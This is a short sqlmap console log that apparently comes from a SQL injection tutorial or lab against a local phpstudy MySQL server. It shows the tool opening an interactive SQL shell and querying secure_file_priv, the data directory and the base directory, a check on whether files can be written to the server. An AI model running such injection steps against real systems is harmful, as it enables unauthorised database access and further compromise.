 [18:00:45] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.15.11, PHP 5.3.29
back-end DBMS: MySQL >= 5.0.12
[18:00:46] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select @@secure_file_priv,@@datadir,@@basedir
[18:00:56] [INFO] fetching SQL SELECT statement query output: 'select @@secure_file_priv,@@datadir,@@basedir'
[18:00:56] [INFO] the SQL query provided has more than one field. sqlmap will now unpack it into distinct quer
ies to be able to retrieve the output even if we are going blind
[18:00:56] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster d
ata retrieval
[18:00:56] [INFO] retrieved: NULL
[18:00:57] [INFO] retrieved: C:\phpstudy_pro\Extensions\MySQL5.7.26\data\
[18:01:08] [INFO] retrieved: C:\phpstudy_pro\Extensions\MySQL5.7.26\
select @@secure_file_priv,@@datadir,@@basedir: 'NULL, C:\\phpstudy_pro\\Extensions\\MySQL5.7.26\\data\\, C:\\p
hpstudy_pro\\Extensions\\MySQL5.7.26\\'
sql-shell>